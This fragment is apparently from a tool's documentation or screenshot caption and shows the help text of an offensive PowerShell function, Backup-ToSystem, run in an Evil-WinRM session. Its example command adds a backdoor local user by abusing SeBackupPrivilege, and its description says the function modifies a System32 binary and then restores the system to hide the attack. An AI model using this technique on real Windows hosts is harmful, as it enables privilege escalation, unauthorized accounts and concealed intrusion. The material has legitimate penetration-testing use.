 Maquina del Mal 2
*Evil-WinRM* PS C:\> Backup-ToSystem
.SYNOPSIS
Backup to System
PowerShell Function: Backup-ToSystem
Author: Luis Vacas (CyberVaca)
Required dependencies: None
Optional dependencies: None
.DESCRIPTION
.EXAMPLE
Backup-ToSystem -command "net user cybervaca CabeshaOwned1 /add"
Description
-----------
We abused the SeBackupPrivilegeprivilege, to change the System32
ACLS and modify a binary to trigger it later.
We then left the system as it was before the attack.
*Evil-WinRM* PS C:\>